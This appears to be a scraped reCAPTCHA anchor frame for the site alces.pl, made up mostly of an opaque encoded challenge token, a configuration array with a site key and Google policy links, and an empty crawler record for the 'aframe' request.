qLChcKkYycYwo7DssOuwqo/eD0/F8KCwrFKKMOPw7VDw5bChsK/GigBwovDpT9fw5rChEZtw5JUwoJ3by7CmMOPw7vDtsOWX3fCjGPCk8KrHcOJwoZZe27DqlDDo2s3P8Onw7BzRMKULSXCn13DkDR2w6trNyPCkcK3wpYfwo3DsGvDoklxBwNfEsODbTIYw4pON8Kcw6tKwodxeEouw44sw6/DmsOKGcOfw7HDvAXDg0MublzDssKiBGVCwpHCmTfCj8OLwrQ8Sz3DqMKvMEvCncOQNFABX8KZf8Khw65lY3zDkMOkw6zDkXnCssOTSsKEcsK9XMOIZzcPI8Klwo7Du3kHwo0UBH3CohDCqWvDu8OZDwQXw7/[base64]/woHCogUJwqZDwq/[base64]/DrcOkw7l1w6PDtMK/[base64]/[base64]/CtcOBwr/CqlTCkVXDlVB4w5zCqCnDssOfwoPDmh3Cq8K6woVrw6Zww6Mzw5s0Mz3DqBnDuCRnw57CmQNxBcOMwqITwpB9KsKgw6HCksOoM8K9wq/DmDbCmiPCryvDmMKlIyghwr9BWH0Awo7DnXQDASTCucKcN8KrPVPDmsO0S8O0TsKaE17DoBXCgMO7Q1FsccKMasKfwrLCrVfDs3c/wrfDisOGXsKlw5PCgQTDssOMw6PDtsKoLsOtwqDDtBtFw7FnLMKpw4LDlHhvUE7DhxkTw6LCg8KoT8Oaw5LDgcKISMK7w6JBUcOucsKJIMK1DjMtwrh9wpY7woIPwp/DulIRwoVtVz3DmU4cw53Ch8OCDF8UfVEqUSDDtcKmw6zDuzBtw6I5ERV1Rn5/wrseVVwxJEIFEVrCiTEdwqnDpzfCh8KQw53CuUxAGkV8wqDCgnXDtMO9w44ew7pbw7PCjMOXwp0JCwrCicKZw5E+wrxzw7nCgMK6w5zDlHZ/ejxWw5BoDDQdayvDr8KKw6oraTJiIFAhwr3Dj37Csl7ChSjCvn7CtsKVTzURw5DDtw1Hw4/ChsOGFBfDuMOId8K5wpdpWMKQw7lKLDvDj3DDjl7CkH9Bw7dZw5wlQ8KFw7ofwp5zBzd/w63CjBnDg38xw45rWDrCncOAfANawrhoa8KJacO8wpnCqsKKW2I/wrkxwowOMcOrw7QCHcK5w7Rxa8K+wpBJVMO5woIhWMO2B8ODJ8KgG8OVccOJPzPCisKfw6BKwrTDnz3CiXrCmsKJwqcsUFcBLlPCncOtwozDuDjCkMKlRMKxGm8sQMKKw5l8EcO5wp8oTcOwwpdvasOGKMOaw5YFKcKfKcK3wrvCoX4vw5AGDjrDsW/[base64]/CucO/I1jCt8OWwrXCo2bCrsOyw4PDtzcLwp/CncO0OjFawpAKw5YQBT7DnFJsMcOdwpo/wrrDlS5Gwop2UsOJdcKLwrbCucKfwr/[base64]/w71vUS93W8Ofwr9lw5QRw7E4LVhOw6Atwr97S3sCc8Oqw7bChD5Bw59IWBYUdCvDo8Ksw7ZlZsOcd8OELsOfesKZwq7Cljw3w7zCt8KuH8OGw4FOCMO9dl5wJU0Zwp5Iw6FpPsO2dGjDtQ1RGcOqwr/DkcORw70vGybDlsO/UhFgKcKmwp/DqsKmw4bChMOswpjDvMKbw5nCl1YpTcKHwplkJDNWw7nDihvCvsOBwojCoMK8e8OFwqPCqsKYwpLCkwJGwowobsOXwo1TwoR4w7PCrsORF3vCj3PCuwAKwphNM8KTworCpsKQJ8O8w4/CusKGw7ZSPh3Ck8KnwrvCrMKORADDqABrwoDDnXB/[base64]/[base64]/UV/Du8KFNFnCqcOBw5lswq/CosKhLcOYZwXDsMOVJjZRaVkDfcOQOmMlw7lSJcO6w5XCp1g/L0HClSXCkRUEe8K0wr5OXWoQYzXCk8Kyw6w8AcKAWcOaTjRKw4JWwpDClRLCg8KCwpnDs8KZw5XDmRgjwqvCqhYow57CssKlUsKbw6PCpsKdfFfDssKCTsK/E8KDw4lkIMOsaEvDpMKGEzTDksO+wqHDvcOhOcKgw6bDqXXCssO+fMKNwpMWBSjDu8OPMcOjwrBwwoJCw7BtCcKEVGNcwot1w40oCsK/w5rDqW1ZT8OWFHV3w4bDlMKZwrsbw5ARw5ofwojDqMKZY8O2MMOXwo5yw7rCqUbCg8KCG3pdE8K8P8K5DXNycj7Dn8OAQcO/w5QBNMODwq1OwrkPwocwdMOWwq/CusOPw7UFBsKmP8O5RRDCmMK4wqzDnMKZwozDs1lrPcKXwoDCnUgxw7DDgcOOKMOuw7vDhMOqSW0Ww6/CjiYUw7zCgMKrSlIXVcO2cT/DocOHwpXDuSlhGMKrJ0PDoMOtUwA5QcO/fHZDw6rCv0QBw4dINXPDk8KXwqvDs8Obw5XCo8OtdMOyw4TCtsKXfMOWw7/DrcKlwqDDrlpJKsOGwojDmsOQw4csCBcGdsOXw4DDlBxCw4t+w6bDk1h3wr/Dv33ClsK6w7HDvMOBwpLDiMKIfcODE8O3XsOYwqdAwpdqwrFJw7DCl8Ouw78gYcO1dWjCoC/DjDrDrcOZwrPConXCosKBajV8WB/CpHXDosOfBMK0b23CpMKZO3Bxb8OLf1zCjMKVHcOCw7dvYGwXw6PDrcOyw6DDhg4jw5rDu8KVLMKdOsOkXgnDjm1yWhLDgG7CplvDmSNJwp1rJ8Oow5FxJ8O1R8KFLMOFwrxkBj3DgcKdwpNlFMOCwqp6wr/[base64]/CmyhnwrbCn8KHOBQZw6tQwrrCl8KUwrkpJsKVwpgUwo/[base64]/[base64]/w5XDjsKTwrQ4CcO/aMKHw5gowqx4Q8KfwrvCnsOywoMZecO2WUrCui7DrcK1WFLCmj1GAcKKwoYMw47CnMK/[base64]/[base64]/Dj0rCm1UXWXvDuyUdLsK0WcOxTk7CjFPDscKGwqQhwr0JHRHCtsK1w5EeDHzDuDHDtnNZC8O6w4HCnzJqw7/CocOgPkc7w6vDq8OhD3nDv3Qtw6tGbMK0XsK2w6DDvQzDmsKCwqrDvMK/wpY2XsO4wpDCkDklw4DDq8OzZSrCujAyNhrCvmbDqcOqw7diATjDqF7Cq8OLw4ECw53DilrDgn8mwonCqn3CucOULgE9NmrDgAnDkcO/w6TCpsKdTivCsH/Dr8OOc8OMw7/CggBgw4c8EsKoVVR5ccK+wosFwr/Dkjx+bMKGXTZ8w7zCrcKSwp3DucO3woDCq8Oyw5sQPsKEwp1LwpDCoMKkGGErwoPDj8OCwojDuMK6a8K0wrY3KEs7w7Uzw754GEBGw7I6LcKFwp82KTzCuDJ4FyXCssK9w63CncOqw4Z4bGPCmizDqxjDksODchzCtDHDpMKBw5V/w7TDmcKWBMOEwpgjHFVjwoXDkMOachw/[base64]/Dl8OCCix0LMKjwpbDox1RTQLCg8OUAcKSGH8Te2vDj8KwWwxOfGEuC8K4VWDDg8O9DsKYM8OFw6LCo8OzbQTCgGVAw5bDvsOWwpjCjMOiRSfDq3zDjsOYw5g1bgvClsOSw77Cn8K/KMOTw549Oi/[base64]/DvcOXw5fDq3kUwovCsn7DicKxdMKYwqfCh8KleC3CrEjCp8K5UcKXwqPCvmxyw5fClcODw456KcKyGXrClMK0WV13w5jCohheT8OZwp5EPsKnw7hWwpwhw4YEwoN+X8KJw57Cr8KRwp/Dp8KjH2PDr1fDklPCvAZBwrbCmx8qesKow4hkbcKBGi89IRNCF8OcwpPDhMKiw5/Cq8KFfMOgOGEXCsKAPFUQwqTDgMOVw4jCrcO4w7Ikw4ZPLsOvwpjDnhjDqHgAw6VxwplBwrnCmXwDDmpKwoBbwrPCmsKUcVAQdsOiw7MLFHZ8wpJ+w4Q+Alchw5vCnV/Ds1ADesKMTTnDsMO8OHZRLwPDi8OkwqfCqyYhfMOCwqvCghFRI1fDiBTDpVIgwp1DNMKZw4vCq8KXBC0uw6zCrSvCqBpSwqkNw6TDpU48aDc2wpzCoMOrIsKSKirCvWnDnsK6wq/Dj2BcbMKtRmjCiC7Ct8OwwrpOaC3Dt8K/QR4YLSHDtcO5wrJCw6LDiMOfw6rCk8KhwoHDuHDCq20MXGBHw7/DuMOPLSvCnMK3wqFsw4TDnMOnwp3DkcOJw5DDpsO3w7bCosKFF8O1dcKkw4/[base64]/[base64]/[base64]/DqmbDosOswoDCs8Kew63DiMKEw6/[base64]/CosO1H8KLd0oJB1rCtsO2MV3DhsOgw4/DksOYJR4Lwr7DhyjDjMK/[base64]/CiEzDvV/DjWHDhWADw6dkXMKxBUPDhRoeWUEKRMOXwr3CmRdww57DjcOjw47DqEpYN3ksw77DsGjDqV0tKipdBMK3wp8UMMOEw6HDlEEuFcOXw7HCj8KxcMKVLcOKwoVIR8O0AzAaV8O2wr/CpcKswqhDw7kbXVbCkX/DucKCw47DjsOnMT0gYiAvGUXCh2PCjDfDniBZwpDChE3CvDPDj8KcwoVBwoEMPjxLLsOuw4jCjTc+wo/CqBRiw6nCtUU+woYRwptqwqoGwpbCnMKcE8OgwqIHYXA+wpDDhDjCjcOsSHQew5bCvDIeQMKyODdjERB3bcOfwqzDhMOVTsKgworCnj3DlRnCsRt3w5/CrX3DrhfDvMOjbVkhw7XCuxrDlQHCscKiSSpteMKyw6tyLQ/DmcKfw5jCnsKnSMOTwoE4Ti85QQ7CvybDmMOKQcKJV0TCnmgTXMKLwpZlw4omwqrCssOLwqnCh8KRIcOZPR/DqcO6w4rChx1Lw6gtVMOtwqVIeMOHbEnDuHHDoS45MsOmblrDn8OtwofCjyjCohTCvcKNGGQcwo/DgynCmXDDtxxUdMOXQMO8Ph3DnMKkwrbCucKiVQnDglgeNMKWHcODwqchw6vCncOAb8Kkw6rCqHDCpQXDiTJSdsKzDR12w5vCnV1xT8OkwqHCqnzDqDsvwq12wqhnCFLCjXfDpkjDuQ7Dm0TDvGXCl8O0woAxw7dCwojClFkZwqsCwr/DqXfCn8K6wo3DgcONP8KvwqVNVkJSwpbCu8KFw7oNw5zDr8KaFw/CvT7DvRXDm8OZNsOwwpU2w7JHw6N4wpgIwpgOwqfDuMOxasOEwrDCn8K8VcKzFMK9PcKJVsOxw6jCj2NKw5EzwpMowqzDjWbCvHrCmxXCmV/DmQbDmzcHfx0IwpvCpzHDv8KWEHQ+BhnDicKIQTvCrxnDixXCp8K7wprDusOVAF/DijcGwo4/w55hwpN9woV3G8OSPGFuXQ/CpMKHwrRcw5B3VMOBwoBXwqXDpHHCvMOwb8KZw5jDgsKRLcKAwoXCpcOJX8OMNMKPw5bDm8KcwoI8w5s3woLDs31+wrzCngjDssKBwrpLw5PCpMKTXVfCjMOBDxHDpW3CocKuOAPCl8K8w7fCrwc9w615wqRTa8KAJm5/[base64]/w5JuNSAfw7HCn8KIP8OQS8KCwoFMwq/Co0/DtMK8KybDkl/CiMO+w6QyDRDDol4fwrcPw7RuAkLDtsObw7lvM1XClcKvUnfDsU8Jw7rComLCrgrDhho/wqzDlwjDoz1fD2Rmw77CsSLCsMK/XCFKRMOtLVbCocOhw4HDjhzDn8KuUUsNw7FVwqNTexDCiBfDlcOVw54tw4LCmjHDvVthwrnCh1pbOmZjwp1rwo/DhsOTw4UQw4BqZ8OaVG84IlFWSmjDqMKNw5w2w5EiwrDChMK0LsKAVMONCGXCuTLCtcOpOV5iH0INw7J+Pj3DscKiXsOsw7DDnV/DjsKOwpHCl8KlwqrDmRjCnsKScFrDosK5woTDtcOjw7LDp8OqZTnCqk/Cl8OMwo/[base64]/CicOaw5ZmXcOgAFHDg8KNVWjCtcOdw75gSsKnHcKJfMKGAsOLwqpYwpbDoCAAw6Fvw5DDkTJEwpPDrX8Fwp/CsWBmE8KMwrBqw4TCjV7ChGFMwp/ClcOKwq3CgMKOw5kHAncldHvCgC5Nf8K9a1DDvMK9WHQrX8Opw7oENSBjccKpw4rCrBPCuMOzFcOVfsO8F8KEw7BIfSkUXQkfVCJ6wqzDkEQ3LCxow75iw7RAw5vDixF2Yh9qA0vCmMKLw4J3XxogMcKIwpTDsCfDkcOcO2/DuRN6FCV/w77CuAYcwos3e2PDucO5woPCgDvCrCLDtQ0tw6/DgsKZw7wzw5I0eEbCjcKow7HDt8OcfcOcDMO1wrZUw5oUQgfDlsKfw4zCm3Aif23CgMO1UsKrw5lawqHCukhmEsOOD8KaRUnCpm4GDiXDjg3Dp8ObwrUVbcK/dMKvw4YgO8OfOsOFw4PCtXnDi8ORw4opfsONaDcICMOAw4vCnMOrw7bCs1NIw6RPwo/CqzccZ2klwpPDgRPDmV8wVhEsDz0gw5LDkh5nLwxPeMK+wrktw6LCkcOnSMOuwqQbNcKzEcOTeVlqw6nDhAzDs8KpwpfCgnbDpgvDqzcdaTEyQBEzUMKSwrtrwp8ENjgXw7LCsD9cwq3CjGxxw5AbCWDCsGJXw6/CiMKiw4xiEFjCr3rCqcKpC8KvwqLDpEMkMsKawrzDq8KnBzE4wo/CgMOJUMOzwqzDvAjDq1EUeMKow6rDksOCcsK2w4dXwp84GW7Cj8KIY0Fqf0TDlELCjcKiw7zCvMOJwrTCm8OvbMKKwovDuCzDjQjCm2MdwqvDt8KsQ8KjKsKDE1kgwro3wqh4eT/DhQ9xw7vCjiXCt0xywpTDqULDoX50w4LDpWcuw4wLw7zDgBTCqiYTw7/CnmhPOHFvWXDDjHsPBcOlTHfCjMOMYcO6wrJQEsKLworCosOCw4jCtw7DhFR/J3g6c3AHw4jDuj8BeCDCpFB0w7LClsOiw4RBP8OFwrfDnmghGsKyND/CtFbClWYZw4TCmcOkES5Fw4nDpRjCksO3GcK/w7QXwrEdw7UPf8OOAMK+w7rDtMKNMgxww4zDjsKrw4EIf8Oaw63DjBrCpMO5wrkiw4zDqcONwojCv8KfwpDDu8Ktw7dJwo/DtsOhdkYZT8K7worDvMOsw5UpABAbwp5VbmjCvijDrsO2w5fCtsKsUMK+bQPDhXN3wpQ5w7JdwoXCkjzDt8O+ZzjDnkLDucOiwoDDpALDrFbCp8Ouwr1mPg7CnEEZwppgw41cw7VDDsOTIwlQw73Dn8Ksw4HDrn/ChALCsTrCk07Ctkd0c8OMXl9yGMKqwpjDoxUqw5XClADDj8KjCMKncmjDrcK0wr/CsQfCmUUQw5rCv14HRWEQwrh0M8KuEMKXwrjDh0LCjGTCqMKVb8KTERhycB0Uw4/[base64]/[base64]/CkcKCworCsVrCo8OmSMKGKcKwwozDtUlgdWxbWsKGcMKpH8KBwrTCnsKXw6UDw6Q+w6HCk1QYw5HCrRjDkz/[base64]/DpU0cw6bDi3wxL8KCaMKrPMKBwplUw7PDnMOoPGDDrBjDki/[base64]/W8O3SMK+fsO7esKRM8OdwrXCuhQdwr9yesKyHMKlw6R5w71+ZcOxbsK4fsOvAsKrw40AJUHCmFXDq8Ojwo3DpsOFfMKiw53DhcKOw6ZfB8K+L8OJw4ELwpZWw5ZywoZ8wpPDrMONw4XDtV4hX8KXBcO8w7NqwpTDu8K1w5YQBxB9w5/[base64]/[base64]/[base64]/w7dTKMOuX8O3w5VJwpXCpzTDk8O7w6XDj8Kiwq1TQcOjw58DbcOBwonDnsKQwqlIbcKmwrVHwq3Csw7Cv8KewrwQCMKmdSdJwpjCgsKABcK3e2pSRcOxw7ZNW8OjYsKlw6lXIWc6c8OzIcK4wpRhMMObU8Ktw5IIw5/DlDbCqcKYw7DCj3XCq8O2Ax3DuMKMTMKrHMKnw63DgBlCdMK3woDDg8KOG8O2w78Aw5zCl0sUw6IZK8KSwrPClMO4TsKFGVfCh1pPfx44EjzDmjrDlMKWTXNAwqDDkCcsw6HDgcKLwqjCisKsKl/[base64]/D8KvU0TCinLDsnjDv8KSeMOjw5DCmsOTTsOgbELCscOGwrwmw7UdesO3wqfDoSHCvcKFYFJYw5EMw6jCihPDsCHCsQcJwrlsGxvCucO/wpTCusKIC8Ocwr/CuzjDtCVwby7CrhtuRUR5woPCvcKGJMKcw5xTw7LCjFXCgcOzOlrCn8OmwoDChkYDw5x9wpTDpE/DkcOwwrELwoA8ER7DogLCucK/w7UQw7TCmcK7wqDCq8OBJlo5w5zDpD9hYEvCh8K0V8OWYMKuw718V8KgKMKxwpIJK3oiBw1cwqvDqy/[base64]/[base64]/[base64]/DvMKuLX8owqrCuMKNXcO+FkvDvEzCtcKnS8OkOcObBcKxwpYmwqvCklZew59kc8O+w6HDrcOKWjAyw6bCjsOtXsK6U2ZgwpJaesOYwpFhAMKub8Kcwr4Xw6zCj34CfcK/EcKMD2/DocO4SsOQw53CjA8wMG4bL0YoXCAzw73DtyB/dMO5w6bDpsOKw5HDjsOpZcOawq3DhMOAw77DnzVOdsOJaSnDrcOzw7sVwqbDlMO9IcOCRTjDnkvCunB0w77CjcKCwqN4E2N5J8OPM3rCj8OQwp7DtmRNccOlZALDvi4Yw6HCucOBdBHDmWh9w6LCqBzChAZ8D2/Cgj4DGD0NH8Obwq/DqCfCisKDW2AdwpJmwoHCoUwABsKIIwPDuAscw6jCvlwYasOgw6TCtQZlYTPCjcK8WGkxZ0PClDVXw6N/[base64]/DpCTDkEPCucKQJE8dHltdYFFDw6xQw7BVwqHCncOswqJBw6fDvH7CpmjDtWwWBsKFEhBaNMKzFsK/wq/Dn8KfN2tTw6TDu8K3w5ZFw4/DhcKvUHrDnMK0aUPDrHY9wqslacKwd2pcw7YGwrkhwrXDlRPCiQo0w4DCusK0wpRqAcOBw5fDtsKBwqHCvX/CiCVLcRXCv8KiTBc4woN3wrpww5DDnyhzNsKVSFFPTXbCt8K7wonDsWttwpcHBX0IMBJww51tKDMfw5cLw5MEWUFKw6rDqsO/w63CrMK/[base64]/Dq8KXw67CkjPCrMOEIsK/M8OWTQfDt8OeYcKyNE5Twrdcw5nCgVXDj8O6w7VIwqAmB28ww4PDl8Oxw4fDtsOSwp/DjMKnw709woxtbsOTRcOtw67Co8Kxw57DlcKMwpA8w7DDmgl1ZnIwb8Oow7sxw7PCs3HDvj3DpcOewqDDthXCqsKZwq1Xw4XCgWjDjiQzw5RTBcKpU8KlZW/[base64]/cGvCjTDCn8O+XRDCsDXDrcOTw4FdHcOTW8KlDcKRHgTDkMO/ZcOCAMOKacK9w6rDi8KrHDctw5jCjcOmFlTDrMOkBMK4Z8ObwoV8w4FHXsKQw4HDhcOWbsOTMyjCm2DCtMOjw6gqwplcwop+wprCrQPDt03Cr2TCrh7Dv8KOXsO5wq/Dt8OYwr/DrMKCw7jDtUp+dMO9U23DrCIMw5rCrkEIw71+H1bCvQnCvlrCo8KHWcOqEcOjcMOmNhxBMy49wrAlTcK/w5vCiCE1w7sDwpHDqsKKRsOGw4N1wrXCgDbChDJAASbCkxbCmzc0wqpXw6h0F0DCmMOCwovCvsKQw4pSw4XDv8Ohwrlfw6gJZcOGBcOEDMKLTsO4w4nCnMOow7TClMKYPkUwaglfwrjDosKGIHjCqVBAJ8O7NcO5w5PCscKgA8OIRsKZwpnDoMKYwq/DisOJOGB3wr0Wwo8cK8OPPMOiZsORw41HOsOuPWLCimjDtMK/wpwbVVzChD7DjsKYfcOmWsO5EMOVw5xeDsKlQjAhGzbDpHzDrMK1w6p/G2HDjiQ2eyRmcR4mJMKkwoLCncO0XMOPaFE+EUDCg8OVR8OJGcKMwrMPRcOKwoVjBsKuwrs4KCUcN3YcWU0gbsOdElLDtWvCsBA2w4R6wp/ClsOfSFMXw7xYdsKTwpnCjMKCwqvCqcOew7bDm8OIAcOywrwpwp3CrGjCm8Kyb8OKecOOUBrDoxQVw7NMesObwp/[base64]/CisO+wp4LF8OowopQecKANXnClsOnOSTDjk7CiA7DgSHDisOYw5gYwrbDillvHg8Ew7DDhBLCjB5gC2YdAsOsd8KrbynDmMOBPjUOfCXCj3DDmMOuw5dxwpHDncKwwrIFw7wvw53CkQTCrMK0TUbDnFTCuXIew6fDpcKyw4BHesKNw4/Dll8dw7XCksOXwpoVw7vCgnwvHMOKQGLDucKlNMOxwrgJwpk4EiPCvMKfJ2bDsGlQwo5tfsODwoTCoCjDicKswrJsw5HDiQccwrsvwq7DgT3DgADDqcKOw6LCpgTDpcKowp3Ds8O1woECw5/DuQxOSUNIwr9TI8KhZ8KxBMOIwrwlXy/CpWbDtxDCrsK4cVnCtsK8woDDuTJGw5LCsMOuAQrCm39DcsKAfCPDvUYKQ09aJcODLkshXG7DiFTDsHjDvMKNw7vDksO4YMOgFnTDq8OxPmJRAMK7w4VoFDHDp2EGLsKcw7/DjMOAWsOWwozChmbDocO3w6oNw5TDrCLDvsKqw4Few6lSwprDr8OiQMKXwpV+w7TDokzDskFVw5LDoVrCvB/DocOCF8OzbMO2NmdlwqBswoMowojCrFFAdFYWwrZlIcOpIG4cwoDCu24nJRLCqcOIT8Ovwo5mw4zCmcK2RcONw7HCrsOJWF/ChMKEeMOFwqTCrW5gw448w7rDvsOufVABw5jCvgEiwobDn0bDnT8hZlnCscKEwqzCoG1bwojDmMKNLFhEw7DDjnIYwq3Cs3sYw7/ChcKsa8Kfw4dUw4Z0V8OxPErDl8O9T8KvVxLDsSBDMWsqPAvDlxVTPXHCs8OLL2Jmw4AfwrkLIg8zGsOLwqvCl1TCg8OReR7DpcKKJHRSwrtGwqR2esK2ccK7wpUnwovDs8ONw4YBwqhmwpoZPh7DlFzCuMKpJG9Rw5TCry/CjsK/woMMIsOtw5DCq2MBJ8KCB3nCscOaTsO2w4l5w6Jdw5Ivw4scAcKCWSE9w7Rsw4PCq8KeTF06w6vChkQgHsKHw7/[base64]/[base64]/CcOAw4rDs8OXwq14w41awqzDhn7Cu0UPUkU4w7cvw7LDiAt9YHJsZyJlwphvdnRbKcOYwozDnnrCtB8HPcOlw4pcw7tQwrzDuMOFwp4TDErDqcKwFXTDiVwRwqhXwrLCp8KEfsK3w6RZwpfCrUhrIMOzw5vDpjnCkj/Cv8KjwohowrNOA2luwpvDusKSw7fCoDZew7fDi8OIwrFEdBptw6vDrjPChg9RwrzDrBjDhxt1w6rDuV7Ci0MMwpjCuB/DvMKvJcO3aMOlw7TDpEjDp8OaDMOQCWsLwrfDmVbCr8KWw6zDsMOSa8OiwqXDgUEZHMKdw4jDq8KxasOaw7/DqcOrMsKOw7NUw79+YBgFRcOcIsOqwrNNwq0Cw4ZuHmNgNkLDu0XDm8Kawoorw4k7wo7DukxmIm/CuFcKPsKMOUZzV8KWHcOXwr/CocO4w5PDo38SE8O7wqrDp8OveSXCpzokwqHDucOKEcKXLlYlw77DkDgwcCwBw5ANwoAfFsO6EcKdFSbDusOYXFPDscOMHFLDncOTMg4PGBMqfMORwrgyISpSwo4iVxnCh1lyCQEdDnc/f2XDr8Ocwp7DmcOtcsKvWXTCtB3Ci8KjccKQwpjDhg4bcwp8w6nCmMOZEErCgMOowo5sDMOfwqIbw5XCoi7DlcK/[base64]/[base64]/w6XDkh/DgsOgW8ONZhLCrMOiMRTDm8KlDhsrw7LCrF/DjsOww7jDgsKzwqkMw7XDj8KOegDDkWXCimMZw50Cwp/CnBdFw7HCmSXCuhhaw6rDuHoddcOxw57CkijDvmFbwqUxwozDqcKMw7pvTnVuAMOqG8KvdMO6woV0w5vDisK/w7sSIBE9KsOMD1MaZWY2woTCiBTCmgQWdRoiw5/Dnw5Yw7/[base64]/w71+w7E7UUzDmFbDjwTCp8O8Z8KKw4YlbkvDtMOrw71fPy3DgMKyw4nDtQjCu8O/w6HDrMOcT2RZSsK6UwjCkcOqw5YRFsKfwoFLwpUyw7fCrsOPM1nCrcKDYgUOfcOvw4FbRllKP0bCi3TDvW86wqMpwotTAls5JMO5wpslBC3CjVLDkmsNw4dPUyjCn8OUIU/Cu8KefFzCksK1wo1wUk9SZy8UAwfDncOXw6DCul7CucOWSsOkwqU6wpkIbsORwoclwo/CmMKAQ8Ksw5pXwrBtYcKlJ8OPw7wwNsOAJMOlw4lOwrMnTgpgQBQQdsKMw5PDqB/CpXZ6JzzDoMKawpTDiMOIwr/DnMKODX0pw5cMJsOeDkHDisKfw4Npw7LCuMOkPcOywo/CrmEywrjCqcKyw7xnIiF4wovDpMKPJwd5Z0vDtsOWwozDo0lmLsKPwrvCusOWw63Cl8OZbCjDijvDqMOBDMKvw4RyVRYUVQDCuGZnwrTCiGxUQsKwwpnCucORDRZbwpN7wofDv3/Cu3EDwotKc8OGMExmw4LDtAPCmBlyIG3ClUoySsKob8KEwprDuXUCwrxzScO6w6TDoMK8BcOpw4bDmcK6w5N0w7E6acKPwqHDoMKZNSxPXsOSd8OuLMO7woVWWltCw4o6w5dpYD80FyzDkm84CsKZRG0YcWEtw5ZDCcK8w6zCucOCEzcMw6tJHMK/OMKAwqk/QgDCmU0dJ8KpcCvDjcKJS8OKwo9fB8Kcw4PDmxwnw7IFw6Q4bcKVGD/ChMOFRMKOwr7Ds8OGwrU5R1LCs1LDqiwwwp0Mw6TDkcKjYEXDgMOpP0PDkcOSQcKAex/CkUNLw5JFw7TCjA0gMcO4bAUywr0vdsKewrHCnVvCuG7DmQzCosOKwq7Do8Kec8ObXFwaw50Rc3JkEcOlO3HDvcKdGMO9wpMsPyvDuwcJeQHDgcKWw6AMWsKzcHJfw4knw4QXwq5XwqHCtEzCocOzLD0iNMOuJcOzIMKRNGN/wpnDslonw4AnfSrCk8ORwrU/UBVxw58twoDCjcKqfMKRAi8RcljCgMKxdsO7dMOLXXYcOWPDqsKkfMOSw5TDliTDl0dCZHDCqWEgeyltw5bCjGbClgbDtWPDmcOkwrPDvcK3HsOmDsKhwpBIb2BzQcK2w5LCrcKaTMO6MEJjdcOJw7lswq/DpHpBw53DkMKqwoFzw6h6w4nDrQrDim7CpFvCrcKYFsKqeklmwrfDsUDCrD8gXGDCuALCsMK/wqjDtcO9HG9+wqzCmsKuc2rDicOmw41IwoxEUcK6csOUPcK2w5YNZ8OMwq99w5PDgRhIJgs3BMK+w7McO8OxdDsuG1IhXsKBfMO8wqM+w74hwpN5UsOQEMOTHMOCVF/CpgNbw6Zsw4/[base64]/PMKfw6g7w7MPB1dLwpIGwpRwcgjClANONMK/P8OVdcOawpoRw4tRwp3DglcrE0PDvgQ0w75THS0OG8Kpw5PDgTo/dVHCmWHCv8OhPcOmw7XDh8O6VB4aFyF2RxvDlk7CtFvDngwYw7NYwoxcwpJcTioYDcKIRj9Uw7d7PQ7ClsKFJDXCjsOOV8OocsORwo/CqcKew7o6w4lowqo1csO3Q8K6w6LDtcOKwrw8WcKGw7JTwpjCv8OgJcOuwppmwqkMYHFwIhkPwoLCocKKW8O6w4AUwqfDksKYJ8ONw43CoyjClzHDohw6wosbJcOowqjDtsKyw4XDqjnCrSc9PsKEfhUbw4rDrcK0P8Kcw4Z1w6dmwo/[base64]/Cp8Ocw5nCjH/Cnw/Dt0EwHcOlFH44PkPDlDl7cHMgwoPCuMOmLVprcCHCmsOHwo8wAiwaQxjCtcOHwovDlcKow4DCiynDssOJw4zCpFZgwqbDusOfwoTDrMKsTn3DjMOBwrB/wr4uwpvDlMOww5h0w6lRBD5ZGMONOjPDsAbCsMOYF8OIHsKrw5jDtMOOI8OJw7BDA8OoO2fCsWUTw6chV8KiecO3UBYIwr8SZsKgCzHDjcKLHxzDjMKhDMKjZG3Ch0R/GzzDgkDCpn5kcMODf2tVw7bDjQfCn8OlwrVGw5JGworDo8OMw4UBXnTDkMKQwpnDs3zCl8KrccKawq/DjxrCsEPDi8Oww4rCrghEQcO7ez3CpEbDq8OJw6fDoB8SXBfCkVHDscK6A8K4w73CoQHChC/DhR5zw7LDqMKCRE3DmCQYeU7DnsONZsO2EHvDoGLDnMKGDMOzHsO0wo7CrVMCw43CtcKsFXJhw73Duw/DuVhewqhMwrTDj29oGDPCpTjCl1g1KnrCjwHDkEzCvRDDhxEUBlt2cELCilwCCTkaw5dzNsO3XlRaSQfDkB5BwpMNAMOcecOyAnBsNcKdwoXCsiQzbsK9YsKIacOAw7xkw6gOw5vDnyUqwpo4wpXDvAvDv8OXKjrDsl8aw5TCmMO9w5d/[base64]/Cq8Omw67CvsKnw47Dh1ZewqfCrTJ0KS7ChsO1w7Q/CFsqAWrChyPCpGJZwqZ3wqHClVMTwoLCpz/DkibCuMOjXlvDvXrDgkgnSj/[base64]/CqcO7WDIlw4XCqF3CmCTCuFDCuwjCl37Cgm1aRGMdwqtiwpLDsG9dwprCo8O6wrDDs8O+wqU7wpAgBsOJw4xTeWAuwqVlEMOLw7pkw78AWU0Qw41aYhvCi8K4HD4Mw7rDti/Ds8Kcw4vCiMKHwqjDmcKKD8KJV8K5w6k8EDVuAhvCrcK2YMOVEMKpCMKiwp/DowHCiAfDoVJARg9yWsKYZC/CiyLDpknDlcO5NcOeCMOZwrQJEX7Dm8O5woLDicKfBcK5wpZZw4rDu2TCjgAYHCpmw7LDgsORw73CosKrwqY8w4VMD8KSBnXClcKYw51lwonCv2bCnVgWw4HDskBEdMKcw7zCq2dvwqQVMMO5woU\\u003d\x22],null,[\x22conf\x22,null,\x226LdL44IaAAAAAH20iIgT9lW-6j5vMSdYzHUltqWr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alces.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LtTDfc+hS6eOVukgxwTViGaEbf0zcRTLCQwenBHZBWk\\u003d\x22,1,0,null,1,1768888891309,0,0,[252,18,92,168,49],null,[255],\x22RC-hJ-t8sCth3DuMQ\x22,null,null,null,null,null,\x220dAFcWeA7EMeOCNT-iH2ZOhmcN5evemEC4PZ9qoQv1NJmxLdiTZlZIMjSieoImQN-HV-3J5BSmcTPEA4SJ-sDov22w4FZh26r5nw\x22,1768971691236]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -265
content:
